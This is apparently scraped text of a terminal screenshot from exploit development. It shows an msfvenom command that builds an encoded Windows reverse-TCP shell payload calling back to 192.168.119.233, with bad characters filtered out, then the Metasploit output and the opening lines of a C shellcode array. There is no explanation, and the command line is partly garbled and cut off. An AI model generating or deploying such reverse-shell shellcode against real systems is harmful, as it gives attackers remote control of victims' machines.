 ~/p/f/b/www msfvenom -p windows/shell_reverse_tcp LHOST=192.168.119.233
hikata_ga_nai -b "\x00\x0a\x0d\x25\x26\x2b\x3d"
To use retry middleware with Faraday v2.0+, install `faraday-retry` gem
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xdb\xdb\xd9\x74\x24\xf4\xbe\x65\xd1\xc0\xc5\x58\x29\xc9\xb1"
"\x52\x31\x70\x17\x03\x70\x17\x83\xa5\xd5\x22\x30\xd9\x3e\x20"
"\xbb\x21\xbf\x45\x35\xc4\x8e\x45\x21\x8d\xa1\x75\x21\xc3\x4d"
"\xfd\x67\xf7\xc6\x73\xa0\xf8\x6f\x39\x96\x37\x6f\x12\xea\x56"
"\xf3\x69\x3f\xb8\xca\xa1\x32\xb9\x0b\xdf\xbf\xeb\xc4\xab\x12"